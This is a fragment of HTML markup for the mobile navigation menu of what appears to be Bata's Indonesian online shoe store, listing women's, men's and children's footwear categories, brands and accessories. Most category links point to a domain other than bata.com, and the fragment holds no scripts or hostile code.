    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='2'>
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="https://www.bata.com/id/wanita/" data-analytics-name="Wanita" 
            data-analytics-parent="false" data-subcategories="false">
            Temukan semua produk
        </a>
            <div class="cc-mobile-promo">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>
		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/wanita/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->
            </div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Shoes" data-subcategories="true" data-category-level="2"
    data-id="ID_Women_Shoes" data-name="Alas Kaki" data-href="https://www.bata.com/id/wanita/alas-kaki/" data-analytics-parent="Wanita">
    <span>Alas Kaki</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="https://www.explorersdrums.com/id/wanita/alas-kaki/" data-analytics-name="Alas Kaki"
            data-analytics-parent"Wanita" data-subcategories="false" >
            All Alas Kaki
        </a>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Shoes_Flat" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Shoes_Flat" data-name="Flats" data-href="https://www.explorersdrums.com/id/wanita/alas-kaki/flats/" data-analytics-parent="Wanita - Alas Kaki">
    <span>Flats</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Shoes_Heels" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Shoes_Heels" data-name="Heels" data-href="https://www.explorersdrums.com/id/wanita/alas-kaki/heels/" data-analytics-parent="Wanita - Alas Kaki">
    <span>Heels</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Shoes_Sandals" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Shoes_Sandals" data-name="Sandal" data-href="https://www.explorersdrums.com/id/wanita/alas-kaki/sandal/" data-analytics-parent="Wanita - Alas Kaki">
    <span>Sandal</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Shoes_Sneakers" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Shoes_Sneakers" data-name="Sneakers" data-href="https://www.explorersdrums.com/id/wanita/alas-kaki/sneakers/" data-analytics-parent="Wanita - Alas Kaki">
    <span>Sneakers</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Shoes_SportShoes" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Shoes_SportShoes" data-name="Sepatu Olahraga" data-href="https://www.explorersdrums.com/id/wanita/alas-kaki/sepatu-olahraga/" data-analytics-parent="Wanita - Alas Kaki">
    <span>Sepatu Olahraga</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Shoes_Wedges" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Shoes_Wedges" data-name="Wedges" data-href="https://www.explorersdrums.com/id/wanita/alas-kaki/wedges/" data-analytics-parent="Wanita - Alas Kaki">
    <span>Wedges</span>
</div>
</div>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand" data-subcategories="true" data-category-level="2"
    data-id="ID_Women_Brand" data-name="Brand" data-href="https://www.explorersdrums.com/id/wanita/brand/" data-analytics-parent="Wanita">
    <span>Brand</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="/id/wanita/brand/" data-analytics-name="Brand"
            data-analytics-parent"Wanita" data-subcategories="false" >
            All Brand
        </a>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_NorthStar" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_NorthStar" data-name="North Star" data-href="https://www.explorersdrums.com/id/wanita/brand/north-star/" data-analytics-parent="Wanita - Brand">
    <span>North Star</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_Power" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_Power" data-name="Power" data-href="https://www.explorersdrums.com/id/wanita/brand/power/" data-analytics-parent="Wanita - Brand">
    <span>Power</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_Bata3D" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_Bata3D" data-name="Bata 3D" data-href="https://www.explorersdrums.com/id/wanita/brand/bata-3d/" data-analytics-parent="Wanita - Brand">
    <span>Bata 3D</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_MarieClaire" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_MarieClaire" data-name="Marie Claire" data-href="https://www.explorersdrums.com/id/wanita/brand/marie-claire/" data-analytics-parent="Wanita - Brand">
    <span>Marie Claire</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_McCollection" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_McCollection" data-name="MC Collection" data-href="https://www.explorersdrums.com/id/wanita/brand/mc-collection/" data-analytics-parent="Wanita - Brand">
    <span>MC Collection</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_Prive" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_Prive" data-name="Prive" data-href="https://www.explorersdrums.com/id/wanita/brand/prive/" data-analytics-parent="Wanita - Brand">
    <span>Prive</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_BataComfit" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_BataComfit" data-name="Bata Comfit" data-href="https://www.explorersdrums.com/id/wanita/brand/bata-comfit/" data-analytics-parent="Wanita - Brand">
    <span>Bata Comfit</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_Bata" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_Bata" data-name="Bata" data-href="https://www.explorersdrums.com/id/wanita/brand/bata/" data-analytics-parent="Wanita - Brand">
    <span>Bata</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_PataPata" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_PataPata" data-name="PataPata" data-href="https://www.explorersdrums.com/id/wanita/brand/patapata/" data-analytics-parent="Wanita - Brand">
    <span>PataPata</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_Sandak" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_Sandak" data-name="Sandak" data-href="https://www.explorersdrums.com/id/wanita/brand/sandak/" data-analytics-parent="Wanita - Brand">
    <span>Sandak</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Brand_BataRedLabel" data-subcategories="false" data-category-level="3"
    data-id="ID_Women_Brand_BataRedLabel" data-name="Bata Red Label" data-href="https://www.explorersdrums.com/id/wanita/brand/bata-red-label/" data-analytics-parent="Wanita - Brand">
    <span>Bata Red Label</span>
</div>
</div>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Women_Accessories" data-subcategories="true" data-category-level="2"
    data-id="ID_Women_Accessories" data-name="Aksesoris" data-href="https://www.explorersdrums.com/id/wanita/aksesoris/" data-analytics-parent="Wanita">
    <span>Aksesoris</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>
    <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="/id/wanita/aksesoris/" data-analytics-name="Aksesoris"
        data-analytics-parent"Wanita" data-subcategories="false" >
        All Aksesoris
    </a>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Women_Accessories_Bags" data-subcategories="false" data-category-level="3"
data-id="ID_Women_Accessories_Bags" data-name="Tas" data-href="https://www.explorersdrums.com/id/wanita/aksesoris/tas/" data-analytics-parent="Wanita - Aksesoris">
<span>Tas</span>
</div>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Women_Accessories_ShoeCare" data-subcategories="false" data-category-level="3"
data-id="ID_Women_Accessories_ShoeCare" data-name="Perawatan Sepatu" data-href="https://www.explorersdrums.com/id/wanita/aksesoris/perawatan-sepatu/" data-analytics-parent="Wanita - Aksesoris">
<span>Perawatan Sepatu</span>
</div>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Women_Accessories_Wallets" data-subcategories="false" data-category-level="3"
data-id="ID_Women_Accessories_Wallets" data-name="Dompet" data-href="https://www.explorersdrums.com/id/wanita/aksesoris/dompet/" data-analytics-parent="Wanita - Aksesoris">
<span>Dompet</span>
</div>
</div>
</div>
</div>
</div>
                <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Men" data-subcategories="true" data-category-level="1"
data-id="ID_Men" data-name="Pria" data-href="https://www.explorersdrums.com/id/pria/" data-analytics-parent="false">
<span>Pria</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='2'>
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="/id/pria/" data-analytics-name="Pria" 
            data-analytics-parent="false" data-subcategories="false">
            Temukan semua produk
        </a>
            <div class="cc-mobile-promo">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>
	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.explorersdrums.com/id/pria/brand/north-star/">North Star</a> 
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.explorersdrums.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a> 
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->
            </div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Shoes" data-subcategories="true" data-category-level="2"
    data-id="ID_Men_Shoes" data-name="Alas Kaki" data-href="https://www.explorersdrums.com/id/pria/alas-kaki/" data-analytics-parent="Pria">
    <span>Alas Kaki</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>
    <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="/id/pria/alas-kaki/" data-analytics-name="Alas Kaki"
        data-analytics-parent"Pria" data-subcategories="false" >
        All Alas Kaki
    </a>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Men_Shoes_DressShoes" data-subcategories="false" data-category-level="3"
data-id="ID_Men_Shoes_DressShoes" data-name="Sepatu Formal" data-href="https://www.explorersdrums.com/id/pria/alas-kaki/sepatu-formal/" data-analytics-parent="Pria - Alas Kaki">
<span>Sepatu Formal</span>
</div>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Men_Shoes_Outdoor" data-subcategories="false" data-category-level="3"
data-id="ID_Men_Shoes_Outdoor" data-name="Sepatu Outdoor" data-href="https://www.explorersdrums.com/id/pria/alas-kaki/sepatu-outdoor/" data-analytics-parent="Pria - Alas Kaki">
<span>Sepatu Outdoor</span>
</div>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Men_Shoes_Sandals" data-subcategories="false" data-category-level="3"
data-id="ID_Men_Shoes_Sandals" data-name="Sandal" data-href="https://www.explorersdrums.com/id/pria/alas-kaki/sandal/" data-analytics-parent="Pria - Alas Kaki">
<span>Sandal</span>
</div>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Men_Shoes_Sneakers" data-subcategories="false" data-category-level="3"
data-id="ID_Men_Shoes_Sneakers" data-name="Sneakers" data-href="https://www.explorersdrums.com/id/pria/alas-kaki/sneakers/" data-analytics-parent="Pria - Alas Kaki">
<span>Sneakers</span>
</div>        
</div>
</div>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Men_Brand" data-subcategories="true" data-category-level="2"
data-id="ID_Men_Brand" data-name="Brand" data-href="https://www.explorersdrums.com/id/pria/brand/" data-analytics-parent="Pria">
<span>Brand</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>    
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="https://www.explorersdrums.com/id/pria/brand/" data-analytics-name="Brand"
            data-analytics-parent"Pria" data-subcategories="false" >
            All Brand
        </a>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Brand_NorthStar" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Brand_NorthStar" data-name="North Star" data-href="https://www.explorersdrums.com/id/pria/brand/north-star/" data-analytics-parent="Pria - Brand">
    <span>North Star</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Brand_Power" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Brand_Power" data-name="Power" data-href="https://www.explorersdrums.com/id/pria/brand/power/" data-analytics-parent="Pria - Brand">
    <span>Power</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Brand_Bata3D" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Brand_Bata3D" data-name="Bata 3D" data-href="https://www.explorersdrums.com/id/pria/brand/bata-3d/" data-analytics-parent="Pria - Brand">
    <span>Bata 3D</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Brand_BataComfit" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Brand_BataComfit" data-name="Bata Comfit" data-href="https://www.explorersdrums.com/id/pria/brand/bata-comfit/" data-analytics-parent="Pria - Brand">
    <span>Bata Comfit</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Brand_Bata" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Brand_Bata" data-name="Bata" data-href="https://www.explorersdrums.com/id/pria/brand/bata/" data-analytics-parent="Pria - Brand">
    <span>Bata</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Brand_PataPata" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Brand_PataPata" data-name="PataPata" data-href="https://www.explorersdrums.com/id/pria/brand/patapata/" data-analytics-parent="Pria - Brand">
    <span>PataPata</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Brand_BataRedLabel" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Brand_BataRedLabel" data-name="Bata Red Label" data-href="https://www.explorersdrums.com/id/pria/brand/bata-red-label/" data-analytics-parent="Pria - Brand">
    <span>Bata Red Label</span>
</div>
</div>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Accessories" data-subcategories="true" data-category-level="2"
    data-id="ID_Men_Accessories" data-name="Aksesoris" data-href="https://www.explorersdrums.com/id/pria/aksesoris/" data-analytics-parent="Pria">
    <span>Aksesoris</span>
    
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="https://www.explorersdrums.com/id/pria/aksesoris/" data-analytics-name="Aksesoris"
            data-analytics-parent"Pria" data-subcategories="false" >
            All Aksesoris
        </a>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Accessories_Belts" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Accessories_Belts" data-name="Ikat Pinggang" data-href="https://www.explorersdrums.com/id/pria/aksesoris/ikat-pinggang/" data-analytics-parent="Pria - Aksesoris">
    <span>Ikat Pinggang</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Accessories_MenBags" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Accessories_MenBags" data-name="Tas Pria" data-href="https://www.explorersdrums.com/id/pria/aksesoris/tas-pria/" data-analytics-parent="Pria - Aksesoris">
    <span>Tas Pria</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Men_Accessories_Socks" data-subcategories="false" data-category-level="3"
    data-id="ID_Men_Accessories_Socks" data-name="Kaos Kaki" data-href="https://www.explorersdrums.com/id/pria/aksesoris/kaos-kaki/" data-analytics-parent="Pria - Aksesoris">
    <span>Kaos Kaki</span>
</div>
</div>
</div>
</div>
</div>
                    <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids" data-subcategories="true" data-category-level="1"
    data-id="ID_Kids" data-name="Anak-anak" data-href="https://www.explorersdrums.com/id/anak-anak/" data-analytics-parent="false">
    <span>Anak-anak</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='2'>
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="https://www.explorersdrums.com/id/anak-anak/" data-analytics-name="Anak-anak" 
            data-analytics-parent="false" data-subcategories="false">
            Temukan semua produk
        </a>
            <div class="cc-mobile-promo">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>
	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.explorersdrums.com/id/anak-anak/brand/bubblegummers/">Bubble Gummers</a> 
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.explorersdrums.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a> 
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->
            </div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Boys" data-subcategories="true" data-category-level="2"
    data-id="ID_Kids_Boys" data-name="Anak Laki-laki" data-href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/" data-analytics-parent="Anak-anak">
    <span>Anak Laki-laki</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>
    <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/" data-analytics-name="Anak Laki-laki"
        data-analytics-parent"Anak-anak" data-subcategories="false" >
        All Anak Laki-laki
    </a>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Kids_Boys_Sandals" data-subcategories="false" data-category-level="3"
data-id="ID_Kids_Boys_Sandals" data-name="Sandal" data-href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/sandal/" data-analytics-parent="Anak-anak - Anak Laki-laki">
<span>Sandal</span>
</div>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Kids_Boys_Shoes" data-subcategories="false" data-category-level="3"
data-id="ID_Kids_Boys_Shoes" data-name="Sepatu" data-href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/sepatu/" data-analytics-parent="Anak-anak - Anak Laki-laki">
<span>Sepatu</span>
</div>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Kids_Boys_Sneakers" data-subcategories="false" data-category-level="3"
data-id="ID_Kids_Boys_Sneakers" data-name="Sneakers" data-href="https://www.explorersdrums.com/id/anak-anak/anak-laki-laki/sneakers/" data-analytics-parent="Anak-anak - Anak Laki-laki">
<span>Sneakers</span>
</div>
</div>
</div>
        <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
id="mobile-ID_Kids_Girls" data-subcategories="true" data-category-level="2"
data-id="ID_Kids_Girls" data-name="Anak Perempuan" data-href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/" data-analytics-parent="Anak-anak">
<span>Anak Perempuan</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/" data-analytics-name="Anak Perempuan"
            data-analytics-parent"Anak-anak" data-subcategories="false" >
            All Anak Perempuan
        </a>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Girls_Sandals" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Girls_Sandals" data-name="Sandal" data-href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/sandal/" data-analytics-parent="Anak-anak - Anak Perempuan">
    <span>Sandal</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Girls_Shoes" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Girls_Shoes" data-name="Sepatu" data-href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/sepatu/" data-analytics-parent="Anak-anak - Anak Perempuan">
    <span>Sepatu</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Girls_Sneakers" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Girls_Sneakers" data-name="Sneakers" data-href="https://www.explorersdrums.com/id/anak-anak/anak-perempuan/sneakers/" data-analytics-parent="Anak-anak - Anak Perempuan">
    <span>Sneakers</span>
</div>
</div>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Brand" data-subcategories="true" data-category-level="2"
    data-id="ID_Kids_Brand" data-name="Brand" data-href="https://www.explorersdrums.com/id/anak-anak/brand/" data-analytics-parent="Anak-anak">
    <span>Brand</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="https://www.explorersdrums.com/id/anak-anak/brand/" data-analytics-name="Brand"
            data-analytics-parent"Anak-anak" data-subcategories="false" >
            All Brand
        </a>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Brand_BFirst" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Brand_BFirst" data-name="B-First" data-href="https://www.explorersdrums.com/id/anak-anak/brand/b-first/" data-analytics-parent="Anak-anak - Brand">
    <span>B-First</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Brand_Bata" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Brand_Bata" data-name="Bata" data-href="https://www.explorersdrums.com/id/anak-anak/brand/bata/" data-analytics-parent="Anak-anak - Brand">
    <span>Bata</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Brand_BubbleGummers" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Brand_BubbleGummers" data-name="BubbleGummers" data-href="https://www.explorersdrums.com/id/anak-anak/brand/bubblegummers/" data-analytics-parent="Anak-anak - Brand">
    <span>BubbleGummers</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Brand_Disney" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Brand_Disney" data-name="Disney" data-href="https://www.explorersdrums.com/id/anak-anak/brand/disney/" data-analytics-parent="Anak-anak - Brand">
    <span>Disney</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Brand_NorthStar" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Brand_NorthStar" data-name="North Star" data-href="https://www.explorersdrums.com/id/anak-anak/brand/north-star/" data-analytics-parent="Anak-anak - Brand">
    <span>North Star</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Brand_Power" data-subcategories="false" data-category-level="3"
    data-id="ID_Kids_Brand_Power" data-name="Power" data-href="https://www.explorersdrums.com/id/anak-anak/brand/power/" data-analytics-parent="Anak-anak - Brand">
    <span>Power</span>
</div>
</div>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_School" data-subcategories="false" data-category-level="2"
    data-id="ID_Kids_School" data-name="Sepatu Sekolah" data-href="https://www.explorersdrums.com/id/anak-anak/sepatu-sekolah/" data-analytics-parent="Anak-anak">
    <span>Sepatu Sekolah</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Infant" data-subcategories="false" data-category-level="2"
    data-id="ID_Kids_Infant" data-name="Bayi" data-href="https://www.explorersdrums.com/id/anak-anak/bayi/" data-analytics-parent="Anak-anak">
    <span>Bayi</span>
</div>
            <div class="cc-header-mobileMenu-body-item js-menu-item js-analytics-category "
    id="mobile-ID_Kids_Accessories" data-subcategories="true" data-category-level="2"
    data-id="ID_Kids_Accessories" data-name="Aksesoris" data-href="https://www.explorersdrums.com/id/anak-anak/aksesoris/" data-analytics-parent="Anak-anak">
    <span>Aksesoris</span>
        <svg class="iconClassCommon cc-header-mobileMenu-body-arrowIcon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
<div class="js-menuMobileSubCategory d-none" data-level='3'>
        <a class="cc-header-mobileMenu-body-item cc-showAll js-analytics-category" href="https://www.explorersdrums.com/id/anak-anak/aksesoris/" data-analytics-name="Aksesoris"
            data-analytics-parent"Anak-anak" data-subcategories="false" >
            All Aksesoris
